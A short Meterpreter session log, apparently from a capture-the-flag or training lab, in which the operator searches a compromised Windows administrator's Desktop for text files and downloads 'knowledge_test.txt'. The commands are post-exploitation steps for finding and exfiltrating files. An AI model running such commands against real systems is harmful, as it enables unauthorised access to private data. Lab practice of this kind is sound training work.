 meterpreter > search -d C:\\Users\\administrator\\Desktop -f *.txt
Found 4 results...
    C:\Users\administrator\Desktop\challenges\challenge_1.txt (91 bytes)
    C:\Users\administrator\Desktop\challenges\challenge_2.txt (53 bytes)
    C:\Users\administrator\Desktop\challenges\challenge_3.txt (99 bytes)
    C:\Users\administrator\Desktop\knowledge_test.txt (171 bytes)

meterpreter > cd C:\\Users\\administrator\\Desktop\\
meterpreter > download knowledge_test.txt
[*] Downloading: knowledge_test.txt -> knowledge_test.txt
[*] Downloaded 171.00 B of 171.00 B (100.0%)
[*] download   : knowledge_test.txt -> knowledge_test.txt